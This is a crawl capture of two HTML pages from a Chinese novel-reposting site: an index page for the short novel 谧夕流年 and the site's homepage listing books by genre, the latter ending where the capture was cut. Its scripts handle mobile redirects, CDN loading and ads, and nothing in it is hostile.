

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nidu8.com/1395232253.html
body_size: 4933
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>谧夕流年1-3章全文免费阅读_实时更新 _尼读小说网 </title><meta name="keywords" content="谧夕流年1-3章全文免费阅读_实时更新" /><meta name="description" content="热门小说《谧夕流年》是落汐然倾心创作的一本架空历史、言情、穿越类型的小说，本小说的主角，情节引人入胜，非常推荐。主要讲的是：落汐然的文笔挺好的没的说，然后《谧夕流年》的剧情层层递进，展现了一个有血有肉..." /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="尼读小说网" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.nidu8.com/1395232253.html" /><meta name="mobile-agent" content="format=html5; url=https://m.nidu8.com/1395232253.html" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn0/css/_79fd85ac.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn0/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:read_url" content="https://nidu8.com/1395232253.html"/><meta property="og:image" content="//o.nidu8.com/uploaded/s/fGTR.jpg?sm"/><meta property="og:novel:status" content="连载中"/><meta property="og:url" content="https://nidu8.com/1395232253.html"/><meta property="og:novel:latest_chapter_url" content="https://nidu8.com/1395232253/3.html"/><meta property="og:novel:category" content="架空历史"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="谧夕流年"/><meta property="og:novel:latest_chapter_name" content="CHPTER 03 谧夕流年"/><meta property="og:novel:author" content="落汐然"/><meta property="og:description" content="热门小说《谧夕流年》是落汐然倾心创作的一本架空历史、言情、穿越类型的小说，本小说的主角，情节引人入胜，非常推荐。主要讲的是：落汐然的文笔挺好的没的说，然后《谧夕流年》的剧情层层递进，展现了一个有血有肉..."/><meta property="og:title" content="谧夕流年"/><meta property="og:novel:update_time" content="2019-07-12"/><script>var TWMO='big5',TWPC='hk',FORM_HASH='102664f0g9ek1u',DIR='/',CAD=0,APP_NAME='尼读小说网',TJN='uv',MOD='',CDN='https://172.247.93.92:45678/xcdn0/',COOKIE_PRE='5yn1b',DOMA='nidu8.com',CDNV='318',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],ADN='v24',TJ='B275yn1b',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.nidu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="尼读小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">尼读小说网</span><span class="slogan">好看的免费小说阅读网站</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要寻找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">玄幻小说</a></li><li><a href="/store/2_1.html">武侠修真</a></li><li><a href="/store/3_1.html">衍生同人</a></li><li><a href="/store/4_1.html">网游小说</a></li><li><a href="/store/5_1.html">军事小说</a></li><li><a href="/store/6_1.html">穿越重生</a></li><li><a href="/store/7_1.html">恐怖灵异</a></li><li><a href="/store/8_1.html">现代言情</a></li><li><a href="/store/9_1.html">青春小说</a></li><li><a href="/store/end_1.html">全本小说</a></li><li><a href="/store/paihang_1.html">榜单小说</a></li><li><a href="/store/1.html">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.nidu8.com/1395232253.html" title="谧夕流年">手机阅读《谧夕流年》</a></div><a href="/">尼读小说网</a> &gt; <a href="/store/9_1.html">青春小说</a> &gt; <a href="/1395232253.html">谧夕流年</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//o.nidu8.com/uploaded/s/fGTR.jpg?sm" author="落汐然" alt="谧夕流年" /><span class="b"></span></div><div id="info"><h1>谧夕流年</h1><p>作者：<a href="/zuozhe/843d6c507136U.html" target="_blank">落汐然</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="gsQE7" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="gsQE7" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/1395232253/">TXT下载</a></p><p>更新时间：2019-07-12 03:10:50&nbsp;[共3章] <p>最新：<a href="/1395232253/3.html" title="">CHPTER 03</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/hBTX.html" target="_blank" title="不良帝后">不良帝后</a> (穿越时空) 、 <a href="/njLx.html" target="_blank" title="男狐狸精总想坏我修行">男狐狸精总想坏我修行</a> (腹黑小说) 、 <a href="/VLxg.html" target="_blank" title="大干妖女婠婠">大干妖女婠婠</a> (高辣小说) 、 <a href="/7Omy.html" target="_blank" title="新婚总裁狠神秘">新婚总裁狠神秘</a> (豪门总裁) 、 <a href="/Kh34.html" target="_blank" title="[快穿]爱财如命">[快穿]爱财如命</a> (重生小说) 、 <a href="/klAI.html" target="_blank" title="龙傲天的第一情敌[穿书]">龙傲天的第一情敌[穿书]</a> (爽文小说) 、 <a href="/KeBz.html" target="_blank" title="系统之宿主太变态！">系统之宿主太变态！</a><a href="/show/WOn5Tgy.html" title="都羽" target="_blank">都羽</a> (妖孽小说) 、 <a href="/ffE.html" target="_blank" title="重生之完美">重生之完美</a><a href="/show/3wnNH9n.html" title="主角收女宗主的玄幻小说" target="_blank">主角收女宗主的玄幻小说</a> (现代耽美) 、 <a href="/1jVx.html" target="_blank" title="重生后我做了皇后">重生后我做了皇后</a><a href="/show/MV6VPIYo.html" title="冰山困情小说" target="_blank">冰山困情小说</a> (古典架空) 、 <a href="/@6E0.html" target="_blank" title="总裁深度索吻：枕边小女人-女明星身后的神秘金主：枕边小女人">总裁深度索吻：枕边小女人-女明星身后的神秘金主：枕边小女人</a><a href="/show/0w0GH0q.html" title="特工在异世TXT下载" target="_blank">特工在异世TXT下载</a> (浪漫言情) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《谧夕流年》作品介绍</dt><div class="chapter-desc"><p>热门小说《<a href="/u/7qdrxesmj892l.html">谧夕流年</a>》是落汐然倾心创作的一本架空历史、言情、穿越类型的小说，本小说的主角，情节引人入胜，非常推荐。主要讲的是：落汐然的文笔挺好的没的说，然后《谧夕流年》的剧情层层递进，展现了一个有血有肉的阴行江湖，是一本让你看完还会回想感慨好久的好书。</p></div><dt>《谧夕流年》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1395232253/3.html">CHPTER 03</a></dd><dd><a href="/1395232253/2.html">CHPTER 02</a></dd><dd><a href="/1395232253/1.html">CHAPTER 01</a></dd><dt>《谧夕流年》 正文 </dt><dd><a href="/1395232253/1.html">CHAPTER 01</a></dd><dd><a href="/1395232253/2.html">CHPTER 02</a></dd><dd><a href="/1395232253/3.html">CHPTER 03</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1395232253/indexlist_1.html">首页</a><a href="/1395232253/indexlist_1.html">上一页</a><b>1</b><a href="/1395232253/indexlist_1.html">下一页</a><a href="/1395232253/indexlist_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/VIgV.html" target="_blank" title="穿到狗血言情文里搞百合[快穿]">穿到狗血言情文里搞百合[快穿]</a>、 <a href="/show/MV6VPI4P.html" title="老板到农玩外小说" target="_blank">老板到农玩外小说</a>、 <a href="/1316489179.html" target="_blank" title="不灭剑帝">不灭剑帝</a>、 <a href="/show/d2x20fb1.html" title="和痴呆的人在一起会变笨吗" target="_blank">和痴呆的人在一起会变笨吗</a>、 <a href="/n38L.html" target="_blank" title="失忆后清冷教授又娇又软">失忆后清冷教授又娇又软</a>、 <a href="/show/Yn38U1w.html" title="棠梨叶茶可天天喝吗" target="_blank">棠梨叶茶可天天喝吗</a>、 <a href="/7jRO.html" target="_blank" title="无纠">无纠</a>、 <a href="/show/PaYaPtay.html" title="正道大佬娶了魔尊" target="_blank">正道大佬娶了魔尊</a>、 <a href="/fyx.html" target="_blank" title="医手天下：冷帝的腹黑狂妃">医手天下：冷帝的腹黑狂妃</a>、 <a href="/show/Anqeh2Q.html" title="帕尔帕廷" target="_blank">帕尔帕廷</a>、 <a href="/697478493.html" target="_blank" title="本人精选珍藏">本人精选珍藏</a>、 <a href="/7v0l.html" target="_blank" title="名门第一夫人/嗨，检察官夫人">名门第一夫人/嗨，检察官夫人</a>、 <a href="/show/YO35T8D.html" title="鹿向平" target="_blank">鹿向平</a>、 <a href="/hEUl.html" target="_blank" title="重生悍妻娇养成">重生悍妻娇养成</a>、 <a href="/show/eWwKi1m.html" title="洛研封詹" target="_blank">洛研封詹</a>、 <a href="/1vLy.html" target="_blank" title="黄河捞尸人（黄河秘闻录）">黄河捞尸人（黄河秘闻录）</a>、 <a href="/1LfU.html" target="_blank" title="别把奶攻不当攻（快穿）">别把奶攻不当攻（快穿）</a>、 <a href="/show/d9wqc2O.html" title="弱肉病毒的症状有哪些" target="_blank">弱肉病毒的症状有哪些</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⅰ 您的热心是对我们最大的鼓励，如果您发现有小说<b>谧夕流年</b>最新章节，而本站未能更新，请及时通知我们。 </p><p>Ⅱ 如果您发现谧夕流年内容有与法律抵触之处，请马上向本站举报，尼读小说网需要您们的建议和支持！ </p></p><p>Ⅲ 《谧夕流年》是作者：<A href="/zuozhe/843d6c507136U.html">落汐然</a>其中一部优秀的原创小说小说，网友转载到本站（nidu8.com）只是为了宣传，让更多读者欣赏。</p><p>Ⅳ 尼读小说网提示：如发现《谧夕流年》章节缺少/内容违规/错误/重复/欠更，可联系站点。 </p><p>*. <a href="/u/7qdrxesmj892l.html">谧夕流年1-3章TXT免费下载-最新章节全文免费下载-落汐然</a>/<span class="gray">2017-04-11 17:13:05</span></p><p>*. <a href="/1395232253_1154556739.html">谧夕流年在线免费阅读-架空历史、言情、穿越-最新章节无弹窗</a>/<span class="gray">2018-03-26 19:56:20</span></p><p>*. <a href="/u/j8mapni0kxyhg.html">（架空历史、言情、穿越）谧夕流年-最新章节列表-落汐然-无广告阅读-</a>/<span class="gray">2020-07-05 10:48:33</span></p><p>*. <a href="/1395232253_395198429.html">谧夕流年TXT下载-架空历史、言情、穿越在线下载</a>/<span class="gray">2017-09-10 13:57:20</span></p><p>*. <a href="/u/gmvypkckzv7uy.html">谧夕流年-近代-落汐然-在线阅读-TXT免费下载</a>/<span class="gray">2017-07-10 22:15:55</span></p><p><a href="/1395232253/223.104.72.156.html" class="gray">223.104.72.156</a> / <a href="/1395232253/218.24.198.60.html" class="gray">218.24.198.60</a> / <a href="/1395232253/39.172.150.84.html" class="gray">39.172.150.84</a> / <a href="/1395232253/183.210.24.168.html" class="gray">183.210.24.168</a> / <a href="/1395232253/119.45.115.236.html" class="gray">119.45.115.236</a> / <a href="/1395232253/183.208.160.124.html" class="gray">183.208.160.124</a> / <a href="/1395232253/23.88.174.20.html" class="gray">23.88.174.20</a> / <a href="/1395232253/17.246.19.208.html" class="gray">17.246.19.208</a> / <a href="/1395232253/106.8.131.80.html" class="gray">106.8.131.80</a> / <a href="/1395232253/223.198.147.72.html" class="gray">223.198.147.72</a> / <a href="/1395232253/14.216.66.4.html" class="gray">14.216.66.4</a> / <a href="/1395232253/241.22.210.192.html" class="gray">241.22.210.192</a> / </p></div></div><script src="/click/1395232253"></script><script src="/5yn6w/318.v2b1c1"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.nidu8.com/">尼读小说网</a>(nidu8.com) All Rights Reserved. <a href="//hk.nidu8.com" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/wmailIMK0X.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn0/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn0/www1/_common.js?318"></script><script use="18.175ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nidu8.com/?FROM=bjs&u=BJS
body_size: 8374
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>尼读小说网-好看小说应有尽有</title><meta name="keywords" content="尼读小说网|玄幻小说|免费全本小说" /><meta name="description" content="尼读小说网(nidu8.com)：创立于2017年，提供衍生同人以及精彩小说在线阅读及下载。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="尼读小说网" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.nidu8.com/" /><meta name="mobile-agent" content="format=html5; url=https://m.nidu8.com/" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn0/css/_79fd85ac.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn0/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='big5',TWPC='hk',FORM_HASH='1f094716g9ejjs',DIR='/',CAD=0,APP_NAME='尼读小说网',TJN='uv',MOD='',CDN='https://172.247.93.92:45678/xcdn0/',COOKIE_PRE='5yn1b',DOMA='nidu8.com',CDNV='318',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],ADN='v24',TJ='B275yn1b',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.nidu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="尼读小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">尼读小说网</span><span class="slogan">好看的免费小说阅读网站</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要寻找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">玄幻小说</a></li><li><a href="/store/2_1.html">武侠修真</a></li><li><a href="/store/3_1.html">衍生同人</a></li><li><a href="/store/4_1.html">网游小说</a></li><li><a href="/store/5_1.html">军事小说</a></li><li><a href="/store/6_1.html">穿越重生</a></li><li><a href="/store/7_1.html">恐怖灵异</a></li><li><a href="/store/8_1.html">现代言情</a></li><li><a href="/store/9_1.html">青春小说</a></li><li><a href="/store/end_1.html">全本小说</a></li><li><a href="/store/paihang_1.html">榜单小说</a></li><li><a href="/store/1.html">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/7OVd.html" title=""><img data-lazy="//o.nidu8.com/uploaded/A/Nfch.jpg?sm" alt="重生贵女养成" author="安然一世" src="/wloadj7pK.svg" /></a></div><dl><dt><span>安然一世</span><a href="/7OVd.html" title="">重生贵女养成</a></dt><dd>晋江金牌推荐VIP完结 总书评数：3789 当前被收藏数：13909 文案 前世穿成贵女，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/eFO2.html" title=""><img data-lazy="//o.nidu8.com/predefine/eFO2/45649.jpg?sm" alt="隔江犹唱后亭花(GL" author="晓暴" src="/wloadj7pK.svg" /></a></div><dl><dt><span>晓暴</span><a href="/eFO2.html" title="">隔江犹唱后亭花(GL</a></dt><dd>本帖最后由 程路 于 17:46 编辑  http://img2081.poco.cn/myp...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1Lf2.html" title=""><img data-lazy="//o.nidu8.com/uploaded/q/d4W1.jpg?sm" alt="穿成炮灰师尊后" author="独孤扳鸭" src="/wloadj7pK.svg" /></a></div><dl><dt><span>独孤扳鸭</span><a href="/1Lf2.html" title="">穿成炮灰师尊后</a></dt><dd>晋江VIP完结 总书评数：1898 当前被收藏数：4769 营养液数：1254 文章积分：60,83...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/hU1m.html" title=""><img data-lazy="//o.nidu8.com/uploaded/L/Y4Q.jpg?sm" alt="[末世]才不是储备粮！" author="3球球球" src="/wloadj7pK.svg" /></a></div><dl><dt><span>3球球球</span><a href="/hU1m.html" title="">[末世]才不是储备粮！</a></dt><dd>晋江完结 文案 大家都觉得那位大佬养了那只小鸭子是为了养肥当末世里的储备粮。 但是小黑鸭自己不这么觉...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Vvps.html" title=""><img data-lazy="//o.nidu8.com/uploaded/q/dZtk.jpg?sm" alt="粘人[娱乐圈]" author="喜粒" src="/wloadj7pK.svg" /></a></div><dl><dt><span>喜粒</span><a href="/Vvps.html" title="">粘人[娱乐圈]</a></dt><dd>晋江VIP完结 总书评数：386 当前被收藏数：2929 营养液数：254 文章积分：28,014,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/jbGY.html" title=""><img data-lazy="//o.nidu8.com/uploaded/a/nYu.jpg?sm" alt="贵婿" author="笑佳人" src="/wloadj7pK.svg" /></a></div><dl><dt><span>笑佳人</span><a href="/jbGY.html" title="">贵婿</a></dt><dd>晋江高积分VIP完结 总书评数：13102 当前被收藏数：28339 营养液数：7859 文章积分：...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">王爷</span><span class="s2"><a href="/hOM7.html" title="">日啖一肉</a></span><span class="s5">烤翅店店长</span></li><li><span class="s1">魂穿</span><span class="s2"><a href="/1Lnd.html" title="">穿成师尊高危职业</a></span><span class="s5">席泽君</span></li><li><span class="s1">高干</span><span class="s2"><a href="/VBl2.html" title="">我家餐厅冰箱通海洋</a></span><span class="s5">盼星星</span></li><li><span class="s1">同人</span><span class="s2"><a href="/OLe1.html" title="">（洪荒同人）[洪荒]魔祖</a></span><span class="s5">三千世</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/nph4.html" title="">难言关系</a></span><span class="s5">冰块儿</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/peeL.html" title="">每天都在努力赚钱离婚</a></span><span class="s5">竹里千雪</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/1gGV.html" title="">嫁给深情男配（快穿）</a></span><span class="s5">泉水潺潺</span></li><li><span class="s1">经济</span><span class="s2"><a href="/VbJL.html" title="">穿成攻二死了的白月光</a></span><span class="s5">摘星怪</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/hLbn.html" title="">人参的宠妃人生</a></span><span class="s5">公子六月</span></li><li><span class="s1">职场</span><span class="s2"><a href="/hUez.html" title="">你们女神是我的[娱乐圈]</a></span><span class="s5">杨哈特</span></li><li><span class="s1">契约</span><span class="s2"><a href="/eUzk.html" title="">当男主黑化以后[快穿]</a></span><span class="s5">盛夏的小扇</span></li><li><span class="s1">YY</span><span class="s2"><a href="/n1BF.html" title="">我炼的法器绝对不正常</a></span><span class="s5">出走的罐头</span></li><li><span class="s1">青春</span><span class="s2"><a href="/nURz.html" title="">清冷影后是我的专属小零食</a></span><span class="s5">小飞象来喽</span></li><li><span class="s1">未来</span><span class="s2"><a href="/13d4.html" title="">虫族之完美雄主</a></span><span class="s5">春水煮鱼</span></li><li><span class="s1">情有</span><span class="s2"><a href="/V14x.html" title="">绿茶大佬她绝不憋屈！［快穿］</a></span><span class="s5">六楼的爬山虎</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/jxQO.html" title="">玄学宗师在现代</a></span><span class="s5">凝扇</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/kBF2.html" target="_blank" title="404 查无此城/404查无此城"><img data-lazy="//o.nidu8.com/uploaded/r/eHN.jpg?sm" alt="404 查无此城/404查无此城" author="野有死鹿" /></a></div><dl><dt><a href="/kBF2.html" title="404 查无此城/404查无此城">404 查无此城/404查无此城</a></dt><dd>晋江VIP完结 当前被收藏数：8558 文章积分：129,861,224 404 查无此城 文案 这...</dd></dl><div class="clear"></div></div><ul><li><a href="/882215886.html" title="吸运大师[古穿今]">吸运大师[古穿今]</a>/小霄</li><li><a href="/250714464.html" title="特战兵王(闪烁)">特战兵王(闪烁)</a>/闪烁</li><li><a href="/K4o.html" title="重生之鬼界为尊">重生之鬼界为尊</a>/不敢妄语</li><li><a href="/nOJH.html" title="【末世】漂亮教授被狂傲少校缠上后">【末世】漂亮教授被狂傲少校缠上后</a>/南枝不羡</li><li><a href="/K4Y.html" title="战神公子">战神公子</a>/遇情公子</li><li><a href="/Vevo.html" title="我天师，我对象邪祟">我天师，我对象邪祟</a>/榆鱼</li><li><a href="/O8bl.html" title="小明是怎么死的">小明是怎么死的</a>/卷角</li><li><a href="/949335848.html" title="桃色小农民">桃色小农民</a>/钟离昧</li><li><a href="/eQMV.html" title="不夜坠玉">不夜坠玉</a>/藤萝为枝</li><li><a href="/pbzM.html" title="耶耶教授揣了死敌银狼的崽">耶耶教授揣了死敌银狼的崽</a>/野蛮鸵鸟</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/7K0Q.html" target="_blank" title="碧海墨锋"><img data-lazy="//o.nidu8.com/predefine/7K0Q/25758.jpg?sm" alt="碧海墨锋" author="午夜人屠" /></a></div><dl><dt><a href="/7K0Q.html" title="碧海墨锋">碧海墨锋</a></dt><dd>    本文是我看文多年首次尝试大长篇，为此我大概做了有半年多的     准备工作（即前期设定)。目...</dd></dl><div class="clear"></div></div><ul><li><a href="/njTU.html" title="青士与众[重生]">青士与众[重生]</a>/楚有风</li><li><a href="/432237545.html" title="三体星河，开局抽取大帝神格">三体星河，开局抽取大帝神格</a>/离辰阳</li><li><a href="/13lH.html" title="异世之九品灵厨">异世之九品灵厨</a>/媚骨</li><li><a href="/hTT0.html" title="穿书锦鲤修真日常">穿书锦鲤修真日常</a>/最爱梅子酒</li><li><a href="/HDA.html" title="极乐女修">极乐女修</a>/紫苏丁香</li><li><a href="/@1084.html" title="神秀之主">神秀之主</a>/文抄公</li><li><a href="/VkQE.html" title="穿书后我和死对头在一起了">穿书后我和死对头在一起了</a>/有糖刀</li><li><a href="/Vk04.html" title="炮灰师尊他不想［穿书］/反派师尊他不想［穿书］">炮灰师尊他不想［穿书］/反派师尊他不想［穿书］</a>/冬日下的暖猫</li><li><a href="/7k7e.html" title="斗破苍穹+斗破苍穹前传之药老传奇">斗破苍穹+斗破苍穹前传之药老传奇</a>/天蚕土豆</li><li><a href="/214611051.html" title="近身狂医">近身狂医</a>/海派山人</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/npoV.html" target="_blank" title="（清穿同人）清穿之在四爷后院的摆烂日常"><img data-lazy="//o.nidu8.com/uploaded/t/gRwI.jpg?sm" alt="（清穿同人）清穿之在四爷后院的摆烂日常" author="舜月" /></a></div><dl><dt><a href="/npoV.html" title="（清穿同人）清穿之在四爷后院的摆烂日常">（清穿同人）清穿之在四爷后院的摆烂日常</a></dt><dd>晋江VIP完结 总书评数：2228 当前被收藏数：25469 营养液数：13414 文章积分：254...</dd></dl><div class="clear"></div></div><ul><li><a href="/Hs4.html" title="（HP同人）阿尔杰与斯内普">（HP同人）阿尔杰与斯内普</a>/霞客</li><li><a href="/hzXx.html" title="（盗墓笔记同人）长明灯">（盗墓笔记同人）长明灯</a>/破碎妖娆</li><li><a href="/jOGF.html" title="敛财人生[综]">敛财人生[综]</a>/林木儿</li><li><a href="/kzXY.html" title="抱错儿砸了！">抱错儿砸了！</a>/轻乌桃</li><li><a href="/IkJ.html" title="干爹(十年暗恋）">干爹(十年暗恋）</a>/香小陌</li><li><a href="/nnKU.html" title="那个宿敌不想和解">那个宿敌不想和解</a>/海藻大王</li><li><a href="/OFU.html" title="宝贝你是谁">宝贝你是谁</a>/金刚圈</li><li><a href="/1b4U.html" title="养了八年的金丝雀飞走啦">养了八年的金丝雀飞走啦</a>/乔柚</li><li><a href="/jgzz.html" title="少女圣水">少女圣水</a>/艾利菲斯</li><li><a href="/l73.html" title="妖怪公寓">妖怪公寓</a>/醉饮长歌</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/khf.html" target="_blank" title="网游之修道歧路"><img data-lazy="//o.nidu8.com/uploaded/A/NRig.jpg?sm" alt="网游之修道歧路" author="便衣" /></a></div><dl><dt><a href="/khf.html" title="网游之修道歧路">网游之修道歧路</a></dt><dd>蜀山世界，一路行来，看歧路者如何逆天行事。</dd></dl><div class="clear"></div></div><ul><li><a href="/eT6g.html" title="我的天使我的爱">我的天使我的爱</a>/买醉的烟鬼</li><li><a href="/V6Ok.html" title="末日拼图游戏">末日拼图游戏</a>/更从心</li><li><a href="/Vn6Y.html" title="网恋是要穿小裙子的">网恋是要穿小裙子的</a>/宋折叶</li><li><a href="/7mhe.html" title="大神，给我躺好！[电竞]">大神，给我躺好！[电竞]</a>/吃爪爪</li><li><a href="/h3XL.html" title="神级开挂抽奖系统">神级开挂抽奖系统</a>/浮生听雨</li><li><a href="/1GgH.html" title="AO相吸定理［电竞］">AO相吸定理［电竞］</a>/耳日日Devil</li><li><a href="/hDjl.html" title="后来，他成了御用奶妈">后来，他成了御用奶妈</a>/艳归康</li><li><a href="/n1BL.html" title="人形机械[无限]">人形机械[无限]</a>/讳疾</li><li><a href="/eD6H.html" title="让我辅助你配吗">让我辅助你配吗</a>/祎庭沫瞳</li><li><a href="/7KVf.html" title="我在末世有套房">我在末世有套房</a>/晨星LL</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/kKAo.html" target="_blank" title="惊天动地--黄金大劫案"><img data-lazy="//o.nidu8.com/predefine/kKAo/54791.jpg?sm" alt="惊天动地--黄金大劫案" author="天涯有古人" /></a></div><dl><dt><a href="/kKAo.html" title="惊天动地--黄金大劫案">惊天动地--黄金大劫案</a></dt><dd>文案 一列运送19000两黄金的豪华列车遭到一伙国内的江洋大盗的抢劫,在他们得手时,一伙也要抢劫黄金...</dd></dl><div class="clear"></div></div><ul><li><a href="/OU0.html" title="腹黑太子残暴妃">腹黑太子残暴妃</a>/幽明盘古</li><li><a href="/nEVB.html" title="女警破案，也这么猛？">女警破案，也这么猛？</a>/珊字军</li><li><a href="/1897815997.html" title="宦妃还朝">宦妃还朝</a>/鸭圣婆</li><li><a href="/mdn.html" title="伏击爱">伏击爱</a>/枫野</li><li><a href="/bK2.html" title="秦汉">秦汉</a>/寂寞剑客</li><li><a href="/nJII.html" title="清代后妃杂识">清代后妃杂识</a>/王冕森</li><li><a href="/104z.html" title="大唐不良人">大唐不良人</a>/庚新</li><li><a href="/7KnO.html" title="抗战之中国远征军">抗战之中国远征军</a>/远征士兵</li><li><a href="/jsRB.html" title="穿越之大明永历">穿越之大明永历</a>/朱由榔</li><li><a href="/1546176991.html" title="清末北洋海军提督">清末北洋海军提督</a>/昆仑鸣月</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/kJE2.html" target="_blank" title="穿越之混乱北宋志"><img data-lazy="//o.nidu8.com/predefine/kJE2/6063.jpg?sm" alt="穿越之混乱北宋志" author="猫舞星轩" /></a></div><dl><dt><a href="/kJE2.html" title="穿越之混乱北宋志">穿越之混乱北宋志</a></dt><dd>伏羲离开三界之时留下了一缕执念杨戬守护三界，一颗凶煞星太白守护天庭顺便守护杨戬。在某个醉酒的夜晚，太...</dd></dl><div class="clear"></div></div><ul><li><a href="/h7Rb.html" title="亘古情缘">亘古情缘</a>/壹贰叁/壹贰三</li><li><a href="/nn0Y.html" 